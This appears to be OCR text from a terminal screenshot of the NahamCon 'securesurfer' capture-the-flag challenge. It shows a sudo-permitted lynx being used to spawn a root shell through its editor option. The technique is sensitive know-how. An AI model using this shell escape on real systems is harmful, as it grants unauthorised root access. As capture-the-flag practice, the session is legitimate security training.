 root@'securesurfer': /
man lynx ~
Update Warp
~
ssh -p 31042 user@challenge.nahamcon.com
HTTP request sent; waiting for response.
HTTP/1.0 301 Moved Permanently
Data transfer complete
HTTP/1.0 301 Moved Permanently
Alert!: Illegal redirection URL received from server!
Illegal URL: https://www.google.com/
lynx: Start file could not be found or is not text/html or text/plain
Exiting...
securesurfer@securesurfer:/home/user$ cd /
securesurfer@securesurfer:/$ ls
app dev home media proc run srv tmp var
bin etc lib mnt root sbin sys usr
securesurfer@securesurfer:/$ cd /root
bash: cd: /root: Permission denied
securesurfer@securesurfer:/$ sudo -l
User securesurfer may run the following commands on securesurfer-95786bdb39182337-8489cc5c97-x7krs:
(root) NOPASSWD: /usr/local/bin/lynx
securesurfer@securesurfer:/$ sudo /usr/local/bin/lynx /root
securesurfer@securesurfer:/$ sudo /usr/local/bin/lynx -editor vi
Spawning your default shell.  Use 'exit' to return to Lynx.
/ # bsh
/bin/ash: bsh: not found
/ # bash
root@securesurfer:/#